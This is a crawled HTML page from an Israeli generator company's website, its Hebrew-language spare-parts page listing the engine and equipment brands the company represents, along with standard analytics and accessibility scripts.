

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.electra.co.il/fk/%D7%97%D7%9C%D7%A4%D7%99%D7%9D
body_size: 8301
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html lang="he" class="no-js ie lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html lang="he" class="no-js ie lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html lang="he" class="no-js ie lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html lang="he" class="no-js ie ie9"> <![endif]-->
     
    
<!--[if !IE]><!--> <html lang="he" class="notie no-js"> <!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="utf-8">
	<title>חלפים</title>
	<link rel="stylesheet" type="text/css" href="//www.electra.co.il/tmp/assets-f4479c17be41088315c855984d6699c2-9808794992df19da6db094bdbbec761e.css" />

										


	<meta name="description" content='פ.ק. אלקטרה מחזיקה מחסן חלפים גדול עם מלאי שוטף לכל החלפים. תוכלו למצוא אצלנו חלפים מקוריים ישירות מהיצרן לשלל סוגי המנועים מהחברות אותן אנו מייצגים.'>
	<meta name="keywords" content="">
	
	<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1.5, target-densitydpi=180, minimal-ui" />

	<meta name="HandheldFriendly" content="True" />
	<meta name="MobileOptimized" content="320" />

	<meta name="apple-mobile-web-app-title" content='פ.ק. אלקטרה גנרטורים'>

	<link rel="shortcut icon" href="/tpl/website/favicon/web.ico" />
	<link rel="apple-touch-icon-precomposed" href="/tpl/website/favicon/app.png" />

					
	<meta property="og:description" content="פ.ק. אלקטרה מחזיקה מחסן חלפים גדול עם מלאי שוטף לכל החלפים.    תוכלו למצוא אצלנו חלפים מקוריים ישירות מהיצרן לשלל סוגי המנועים של..." />
	<script id="selectivizr-js" src="//www.electra.co.il/tpl/website/js/selectivizr.min.js"></script>
	<script src="//www.electra.co.il/tpl/website/js/modernizr.custom.js"></script>



    <style>
      #container { overflow: auto; -webkit-overflow-scrolling: touch; height: 500px; }
      object { width: 500px; height: 10000px }
    </style>

	
	
	

	
	
	
	
	
	
	
	
	
	

	
	

	

	
	
	

	

 	
	
	<!-- Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KGDXLP');</script>
<!-- End Google Tag Manager -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '928016237942229');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=928016237942229&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- new accessability-->

<meta name="referrer" content="unsafe-url">

<script type="text/javascript">

    (function(){

        var e=document.createElement('script');

        e.async=true;e.defer=true;e.setAttribute("type","text/javascript");

        e.setAttribute("src","https://purple-lens.com/unitoolbar.js?lang=he");

        document.getElementsByTagName("head")[0].appendChild(e);

    })();

</script>
<style>
#uni-toolbar #style_selector .style-toggle {top:auto !important;bottom:2rem;}
</style>

<!-- End new accessability-->
<meta name="google-site-verification" content="qRbS1XvaHqcOX00wzO6gUIiJekObohDNVjCdAO36yiY" /> 
	
</head>
<body class="device_computer os_mac os" data-siteurl="//www.electra.co.il/fk" data-siteid="67">
<!--[if lt IE 9]>
<div class="browsehappy center rtl padding">אתה משתמש בדפדפן מיושן. אנא <a href="//browsehappy.com/">שדרג את הדפדפן שלך</a> כדי לשפר את חווית הגלישה באתר</div>
<![endif]-->
	 
 	
 	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGDXLP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 	
 	
 	

	<div class="flexi_wrapper" id="flexi_wrapper">

		



<header class="header sp_ltr">

	<div class="block_pass">
		
	<a class="com_accessibility_accesskey"  id="stopAnim" href="#" accesskey="1" title="עצירת אנימציות">עצור אנימציות - מקש קיצור 1</a>
	<a class="com_accessibility_accesskey"  href="#hmbrgr" accesskey="2" title="תפריט עליון">דלג לתפריט עליון - מקש קיצור 2</a>
	<a class="com_accessibility_accesskey"  href="#page-main" accesskey="3" title="תוכן מרכזי">דלג לתוכן - מקש קיצור 3</a>
	<a class="com_accessibility_accesskey"  href="#footer_nav" accesskey="4">דלג לתפריט תחתון - מקש קיצור 4</a>
	<a class="com_accessibility_accesskey"  href="//www.electra.co.il/fk/sitemap" accesskey="5" title="מפת אתר">מפת אתר - מקש קיצור 5</a>
			<a class="com_accessibility_accesskey"  href="//www.electra.co.il/fk/צור_קשר" accesskey="6" title="צור קשר">צור קשר - מקש קיצור 6</a>	
	
	</div>
	
    <div class="position_s padding_db_h sp_padding_hf_h">  
		<h1 class="hide" title="פ.ק. אלקטרה גנרטורים"></h1>    
          
        <div class="logo_wrap inline w_25 middle right sp_w_70 sp_left padding_l">    
			<div class="wrap">
										
<a  href="//www.electra.co.il/fk" 
	title="פ.ק. אלקטרה גנרטורים - קישור לדף הבית"				class=""
	>

				
				<div>
						<img class="logo " src="//www.electra.co.il/filestock/file/1571921399118-0.png" alt="פ.ק. אלקטרה גנרטורים" />
				</div>
						
</a>        	
													<div class="hide sp_show inline padding_hf">
						<a href="tel:077-8050962">077-8050962</a>
					</div>
							</div>  		
      	</div><div class="main_nav_wrap inline w_50 middle center position_s sp_w_30 sp_right">
      		<div class="padding_hf_h position_s sp_padding_c">
      		
	
	
	
	

			
	<nav class="com_nav " role="navigation">
			<div class="com_nav_flexi hide sp_show padding" >
			<a href="javascript:void(0)" class="hmbrgr link" id="hmbrgr" title="תפריט" alt="תפריט" tabindex="0"></a>
		</div><div class="com_nav_ul_wrap sp_hide">
					                       
				<div class="main_nav">
					<ul class="com_nav_ul">	
					<li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h no-childs">   
																		       				
<a  href="//www.electra.co.il/fk" 
	title="פ.ק. אלקטרה גנרטורים - קישור לדף הבית"				class="link inline"
	>

		<span>		ראשי		</span>
</a>
				       						       		
				       									
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h has_childs">   
																																	       				
<a  href="//www.electra.co.il/fk/אודות" 
	title=""			aria-expanded="false"	class="link inline"
	>

		<span>		אודות		</span>
</a>
				       						       		
				       									    							   		<div class="nav_sub" role="navigation" aria-label="תפריט משנה">
																									<ul class="padding_hf">
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/אודות/על_החברה"   title="על החברה" >על החברה</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/אודות/אחריות_סביבתית"   title="אחריות סביבתית" >אחריות סביבתית</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/אודות/אחריות_תאגידית"   title="אחריות תאגידית" >אחריות תאגידית</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/אודות/הנהלה"   title="הנהלה" >הנהלה</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/אודות/כנסים_מקצועיים"   title="מידע מקצועי" >מידע מקצועי</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/אודות/תרומה_לקהילה"   title="תרומה לקהילה" >תרומה לקהילה</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/אודות/נגישות"   title="נגישות" >נגישות</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/אודות/תקנים_ורשיונות"   title="תקנים ורישיונות" >תקנים ורישיונות</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/אודות/תעודת_אחריות"   title="תעודת אחריות" >תעודת אחריות</a>
											</li>
																			</ul>
								</div>
														
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h has_childs">   
																																	       				
<a  href="//www.electra.co.il/fk/מכירות" 
	title=""			aria-expanded="false"	class="link inline"
	>

		<span>		מכירות		</span>
</a>
				       						       		
				       									    							   		<div class="nav_sub" role="navigation" aria-label="תפריט משנה">
																									<ul class="padding_hf">
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/מכירות/גנרטורים"   title="גנרטורים למכירה" >גנרטורים למכירה</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/מכירות/תחנות_כוח_זמניות"   title="תחנות כוח זמניות" >תחנות כוח זמניות</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/מכירות/מערכות_אל-פסק_רוטטיביות"   title="מערכות אל פסק רוטטיביות" >מערכות אל פסק רוטטיביות</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/מכירות/מערכות_פיקוד_ובקרה"   title="מערכות פיקוד ובקרה" >מערכות פיקוד ובקרה</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/מכירות/מערכות_כוח"   title="מערכות כוח" >מערכות כוח</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/מכירות/מגדלי_תאורה"   title="מגדלי תאורה" >מגדלי תאורה</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/מכירות/התקנות_וניהול_פרויקטים"   title="התקנות וניהול פרויקטים" >התקנות וניהול פרויקטים</a>
											</li>
																			</ul>
								</div>
														
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h no-childs">   
																		       				
<a  href="//www.electra.co.il/fk/שירות" 
	title=""				class="link inline"
	>

		<span>		שירות		</span>
</a>
				       						       		
				       									
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h has_childs">   
																																	       				
<a  href="//www.electra.co.il/fk/השכרות" 
	title=""			aria-expanded="false"	class="link inline"
	>

		<span>		השכרות		</span>
</a>
				       						       		
				       									    							   		<div class="nav_sub" role="navigation" aria-label="תפריט משנה">
																									<ul class="padding_hf">
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/השכרות/גנרטורים"   title="גנרטורים להשכרה" >גנרטורים להשכרה</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/השכרות/תחנות_כוח"   title="תחנות כוח" >תחנות כוח</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/השכרות/מגדלי_תאורה"   title="מגדלי תאורה" >מגדלי תאורה</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/השכרות/מכירת_סולר_לגנרטורים"   title="אספקת סולר לגנרטורים" >אספקת סולר לגנרטורים</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/השכרות/פרויקטים"   title="פרויקטים" >פרויקטים</a>
											</li>
																			</ul>
								</div>
														
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h no-childs selected">   
																		       				
<a  href="//www.electra.co.il/fk/חלפים" 
	title=""				class="link inline"
	>

		<span>		חלפים		</span>
</a>
				       						       		
				       									
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h has_childs">   
																																	       				
<a  href="//www.electra.co.il/fk/אנרגיית_גז" 
	title=""			aria-expanded="false"	class="link inline"
	>

		<span>		אנרגיית גז 		</span>
</a>
				       						       		
				       									    							   		<div class="nav_sub" role="navigation" aria-label="תפריט משנה">
																									<ul class="padding_hf">
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/אנרגיית_גז/אודות"   title="אודות" >אודות</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/אנרגיית_גז/הקמה"   title="הקמה" >הקמה</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/אנרגיית_גז/תחזוקה"   title="תחזוקה" >תחזוקה</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/אנרגיית_גז/פרויקטים"   title="פרויקטים" >פרויקטים</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/אנרגיית_גז/גנרטור-גז"   title="גנרטור גז" >גנרטור גז</a>
											</li>
																			</ul>
								</div>
														
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h has_childs">   
																																	       				
<a  href="//www.electra.co.il/fk/תחומי_פעילות" 
	title=""			aria-expanded="false"	class="link inline"
	>

		<span>		ענפי פעילות		</span>
</a>
				       						       		
				       									    							   		<div class="nav_sub" role="navigation" aria-label="תפריט משנה">
																									<ul class="padding_hf">
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/תחומי_פעילות/ממשלות_ושירותים_ציבוריים"   title="חברות ממשלתיות וגופים ציבוריים" >חברות ממשלתיות וגופים ציבוריים</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/תחומי_פעילות/פתרונות_אספקת_חשמל_זמניים_עבור_אתרי_בנייה"   title="פתרונות אספקת חשמל זמניים עבור אתרי בנייה" >פתרונות אספקת חשמל זמניים עבור אתרי בנייה</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/תחומי_פעילות/מרכזי_מידע_ומחשוב"   title="מרכזי מחשוב" >מרכזי מחשוב</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/תחומי_פעילות/פתרונות_אספקת_חשמל_זמניים_לאירועים"   title="פתרונות אספקת חשמל זמניים לאירועים" >פתרונות אספקת חשמל זמניים לאירועים</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra.co.il/fk/תחומי_פעילות/פתרונות_גיבוי_לתקשורת"   title="פתרונות גיבוי לתקשורת" >פתרונות גיבוי לתקשורת</a>
											</li>
																			</ul>
								</div>
														
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h no-childs">   
																		       				
<a  href="//www.electra.co.il/fk/פרויקטים" 
	title=""				class="link inline"
	>

		<span>		פרויקטים		</span>
</a>
				       						       		
				       									
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h no-childs">   
																		       				
<a  href="//www.electra.co.il/fk/צור_קשר" 
	title=""				class="link inline"
	>

		<span>		צור קשר		</span>
</a>
				       						       		
				       									
					    </li><li class="padding_qt_h padding_qt_r position_s inline sp_show">
							<a title="search" class="search_btn" href="javascript:void(0);">
								<i class="fa fa-search" aria-hidden="true"></i>
							</a></li>
							
					</ul>
				</div>	
					 
		 <div class="search hide">
			<div class="left">
				<div class="inline w_20 padding_hf bg_color sp_w_100 position_a">
					


<form class="com_search minimal" method="GET" action="//www.electra.co.il/fk/search">
	<input type="text" name="q" placeholder="search..." value="" />
	<button>›</button>
</form>

				</div>
			</div>	
		</div>
			
				</div>
	</nav>

	
			</div>
	     </div><div class="left_nav_wrap inline w_25 middle left sp_hide">
	     		<nav>
		     		
		     		<ul>
		     						     						     						     						     						     						     						     						     						     						     			<li class="sp_nav lang_nav inline padding_hf_h middle">
				       									
<a  href="//www.electra.co.il/fk/en/" 
	title="בחירת שפת אנגלית "				class="link inline"
	>

		<span>		EN		</span>
 <span class="screen-reader-text">Go to english language</span></a>
				       			</li><li class="inline padding_hf">
			     						     			
			     			
			     			
			     			<a class="show" href="//www.electra.co.il" title="אלקטרה - קישור המוביל לאתר הרשמי של החברה">
			     							     				<div class="inline middle">
			     					<img class="icon x2 electra_logo" src="//www.electra.co.il/tpl/website/img/logo_group.png" alt="פ.ק. אלקטרה גנרטורים" /> 
			     				</div> 
			     					
				       		</a>
				       		
				       		
			       		</li>													<li class="show sp_hide inline padding_hf">
								<a href="tel:077-8050962">077-8050962</a>
							</li>
										</ul>
		       		 
	       		</nav>
	     </div>
    </div>
    
   
</header>
<div class="header_overlay" class="padding_t"></div>


						<div class="mod_container mod_content mod_content_simple rtl">
		
	
	
	
	
	<article class="page" role="main">
		
								
			<div class="page_banner margin_db_b">
				
									<img class="show w_100 sp_hide" src="//www.electra.co.il/filestock/file/1582109156904-0.jpg" />		
										<img class="hide sp_show w_100" src="//www.electra.co.il/filestock/file/1582109160887-0.jpg">
									
				<div class="img_banner_position">
					<div class="container inline padding">
				
					
				
					
					
				
						<div class="inline w_100 middle margin_db_v position_r sp_margin_c ">		
														
																			
							<h1 class="color h1 middel">
								חלפים
							</h1>						
							
<nav class="com_breadcrumbs color ">
	 <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="padding_c">	
				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="inline">
			<a itemprop="item" href="//www.electra.co.il/fk"  title="ראשי"><span itemprop="name">ראשי</span></a><meta itemprop="position" content="1" />&nbsp;›&nbsp;
					</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="inline">
			<a itemprop="item"><span itemprop="name">חלפים</span></a><meta itemprop="position" content="2" />
		</li>
	</ol>	
</nav>
							
						</div>
	
						</div><div class="inline axis middle"></div>					
					</div>
					<div class="border_angle_b border_angle_white_r border_angle_white_l"></div>
			</div>	

		


				
			
				
																	
		 		<div class="center ">
				
				</div>
			
		
					

		
		<div class="container" id="page-main">
		
			
			
	
			
			
				
				
																	
								<div class="fluid w_50 padding_hf_h margin_t margin_db_b sp_w_100">									
					<div class="padding_hf_h">
						
		<div class="content">	   	    
		<p>פ.ק. אלקטרה מחזיקה מחסן חלפים גדול עם מלאי שוטף לכל החלפים.</p>

<p>תוכלו למצוא אצלנו חלפים מקוריים ישירות מהיצרן לשלל סוגי המנועים של <a href="https://www.electra.co.il/fk/%D7%90%D7%95%D7%93%D7%95%D7%AA/%D7%9B%D7%A0%D7%A1%D7%99%D7%9D_%D7%9E%D7%A7%D7%A6%D7%95%D7%A2%D7%99%D7%99%D7%9D/%D7%92%D7%A0%D7%A8%D7%98%D7%95%D7%A8-%D7%AA%D7%A2%D7%A9%D7%99%D7%99%D7%AA%D7%99">גנרטורים תעשיתיים</a> מהחברות אותן אנו מייצגים.</p>

<p>אנשי המקצוע שלנו ישמחו לתת מענה לכל פונה:</p>

<ol>
	<li><strong>קובוטה (Kobuta) &ndash;</strong> אנו נציגים רשמיים ובלעדיים של קובוטה.</li>
	<li><strong>פרקינס (Perkins)&nbsp;&ndash;</strong> אנו מציעים חלפים מקוריים ישירות מפרקינס במחירים מצוינים.</li>
	<li><strong>מיצובישי (Mitsubishi) &ndash; </strong>אנו נציגים רשמיים של מיצובישי גנרטורים.</li>
	<li><strong>אקסא (AKSA) &ndash; </strong>אנו נציגים רשמיים של יצרן הגנרטורים אקסא עם מנועי דוסאן ((Dossan ומציעים את כל החלפים בזמינות מרבית.</li>
	<li><strong>קמינס (Cummins) &ndash; </strong>אנו מבצעים יבוא מקביל של מנועי קמינס, לרבות חלפים וכו&#39;.</li>
	<li><strong>מכלי דלק עם דופן כפולה &ndash;</strong> אנו מספקים מכלי דלק ברמה גבוהה מתוצרת אירופה, עם מגוון רחב של יתרונות.</li>
	<li><strong>ארובות נירוסטה מבודדות אינוקס (INOX) &ndash;</strong> לשימוש לתנורים, גנרטורים ושאר מערכות פליטה. &nbsp;&nbsp;&nbsp;</li>
	<li><strong>בולמי זעזועים סולקו (Soleco) &ndash;</strong> אנו נציגים רשמיים של חברת סולקו האיטלקית, עבור כל המכונות הזקוקות לבולמים, כולל&nbsp;בולמים סיסמיים.</li>
	<li><strong>DEIF &ndash;</strong> אנו נציגים של חברת DEIF המייצרת בקרים ומגוון אביזרים אלקטרוניים לגנרטורים וללוחות חשמל.</li>
</ol>

<p>כמו כן, תוכלו למצוא אצלנו פתרונות מקיפים למגוון רחב של סוגי מנועים וגנרטורים, תוך קבלת שירות אמין, מקצועי ומהיר ביותר. פ.ק. אלקטרה מציעה מגוון רחב של שירותים, החל <a href="https://www.electra.co.il/fk/%D7%9E%D7%9B%D7%99%D7%A8%D7%95%D7%AA/%D7%92%D7%A0%D7%A8%D7%98%D7%95%D7%A8%D7%99%D7%9D">מגנרטורים למכירה</a> ועד לפתרונות תחזוקה מתקדמים. אנו מספקים ייעוץ מקצועי בבחירת הגנרטור המתאים ביותר לצרכי הלקוח, התקנה מקצועית, שירותי תחזוקה שוטפת, ותמיכה טכנית 24/7.</p>

<p><strong>ליצירת קשר, נשמח לעמוד לרשותכם בטלפון: <a href="http://tel:0778050962">077-8050962</a></strong></p>

	</div>
	
					</div>
				</div>				
				<div class="clear_l"></div>
								
				
			   				   	
			   					<div class="fluid float_l w_50 padding_hf_h sp_w_100  margin_t" tabindex="0">		
					<div class="padding_hf_h">	
						
		










<div class="position_r">	
<div class="royalSlider rsCastom com_slider "
	tabindex="0"
	data-fullscreen=""
	data-append=""
	data-prepend=""
	data-width="1000"
	data-height="790"
	data-dir="rtl"
	data-autoplay="1"
	data-speed=""
	data-delay=""
	data-transition="fade"
	data-autohide=""
	data-arrows=""
	data-nav="Array"
	data-imagescalemode="">
			<div class="rsContent" tabindex="0">
	
				<a title="" class="rsImg"  href="//www.electra.co.il/filestock/img/img_1582109029156-0.jpg"  > </a>
		
	</div>
<div class="rsContent" tabindex="0">
	
				<a title="" class="rsImg"  href="//www.electra.co.il/filestock/img/img_1582109029167-1.jpg"  > </a>
		
	</div>
<div class="rsContent" tabindex="0">
	
				<a title="" class="rsImg"  href="//www.electra.co.il/filestock/img/img_1582109029173-2.jpg"  > </a>
		
	</div>
<div class="rsContent" tabindex="0">
	
				<a title="" class="rsImg"  href="//www.electra.co.il/filestock/img/img_1582109029182-3.jpg"  > </a>
		
	</div>
<div class="rsContent" tabindex="0">
	
				<a title="" class="rsImg"  href="//www.electra.co.il/filestock/img/img_1582109029190-4.jpg"  > </a>
		
	</div>

	
	
</div>

	<div class="rsArrowWrap background_2">		
				
		<a href="javascript:void(0);" class="slide_next up_2"></a>
		<a href="javascript:void(0);" class="slide_prev down_2"></a>
		
	</div>

</div>
					
					</div>
				</div>	
							   	
			   					<div class="clear"></div>
								
				
				
				

	
					
					
		
		
		
				



	
		</div>
		
		
		<div class="clear"></div>
		<!--show forms-->
					
			
		
		
		
		
	</article>


		</div>

		
			



<div
	class="newsletter color_2 bg_2 newsletter_margin_b newsletter_margin_t"
	id="fotter_newsletter">

		<div class="border_angle border_angle_light_blue_l border_angle_light_blue_r"></div>
	
						<div class="custom_footer padding_db_t margin_db_t color">
			<div class="padding_db_t margin_db_t">
				<ul>
	<li>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<strong><span style="font-size:1.2em"><u>שירותי גנרטורים</u></span>&nbsp;</strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<u><span style="font-size:1.2em"><strong>שירותים נוספים</strong></span></u></li>
	<li><span style="font-size:1.2em">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="/fk/מכירות/גנרטורים">גנרטורים למכירה</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="https://www.electra.co.il/fk/%D7%9E%D7%9B%D7%99%D7%A8%D7%95%D7%AA/%D7%9E%D7%A2%D7%A8%D7%9B%D7%95%D7%AA_%D7%90%D7%9C-%D7%A4%D7%A1%D7%A7_%D7%A8%D7%95%D7%98%D7%98%D7%99%D7%91%D7%99%D7%95%D7%AA">מערכות אל פסק</a>&nbsp;&nbsp;</span></li>
	<li><span style="font-size:1.2em">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="/fk/השכרות/גנרטורים">גנרטורים להשכרה</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="https://www.electra.co.il/fk/%D7%94%D7%A9%D7%9B%D7%A8%D7%95%D7%AA/%D7%9E%D7%92%D7%93%D7%9C%D7%99_%D7%AA%D7%90%D7%95%D7%A8%D7%94">מגדלי תאורה</a></span></li>
	<li><span style="font-size:1.2em">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="https://www.electra.co.il/fk/%D7%90%D7%95%D7%93%D7%95%D7%AA/%D7%9B%D7%A0%D7%A1%D7%99%D7%9D_%D7%9E%D7%A7%D7%A6%D7%95%D7%A2%D7%99%D7%99%D7%9D/%D7%92%D7%A0%D7%A8%D7%98%D7%95%D7%A8-%D7%AA%D7%A2%D7%A9%D7%99%D7%99%D7%AA%D7%99">גנרטור תעשייתי</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="https://www.electra.co.il/fk/%D7%9E%D7%9B%D7%99%D7%A8%D7%95%D7%AA/%D7%AA%D7%97%D7%A0%D7%95%D7%AA_%D7%9B%D7%95%D7%97_%D7%96%D7%9E%D7%A0%D7%99%D7%95%D7%AA">תחנות כוח זמניות</a></span></li>
	<li><span style="font-size:1.2em">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="https://www.electra.co.il/fk/%D7%90%D7%A0%D7%A8%D7%92%D7%99%D7%99%D7%AA_%D7%92%D7%96/%D7%92%D7%A0%D7%A8%D7%98%D7%95%D7%A8-%D7%92%D7%96">גנרטור גז&nbsp;</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="https://www.electra.co.il/fk/%D7%97%D7%9C%D7%A4%D7%99%D7%9D">חלפים</a></span></li>
